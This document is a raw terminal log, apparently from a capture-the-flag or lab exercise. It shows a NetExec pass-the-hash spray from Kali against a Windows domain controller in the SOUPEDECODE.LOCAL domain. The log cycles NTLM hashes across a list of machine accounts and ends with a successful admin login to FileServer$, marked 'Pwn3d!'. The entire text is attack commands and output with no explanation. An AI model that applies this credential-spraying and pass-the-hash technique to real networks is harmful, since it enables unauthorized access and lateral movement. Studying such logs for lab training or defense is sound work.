 ┌──(root㉿kali)-[/dc1]
└─# nxc smb 192.168.56.128 -u new_users.txt -H hashes.txt
SMB 192.168.56.128 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\WebServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\DatabaseServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\CitrixServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\FileServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\MailServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\BackupServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\ApplicationServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\PrintServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\ProxyServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\MonitoringServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\WebServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\DatabaseServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\CitrixServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\FileServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\MailServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\BackupServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\ApplicationServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\PrintServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\ProxyServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\MonitoringServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\WebServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\DatabaseServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\CitrixServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\FileServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\MailServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\BackupServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\ApplicationServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\PrintServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\ProxyServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\MonitoringServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\WebServer$:e41da7e79a4c76dbd9cf79d1cb325559 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\DatabaseServer$:e41da7e79a4c76dbd9cf79d1cb325559 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\CitrixServer$:e41da7e79a4c76dbd9cf79d1cb325559 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [+] SOUPEDECODE.LOCAL\FileServer$:e41da7e79a4c76dbd9cf79d1cb325559 (Pwn3d!)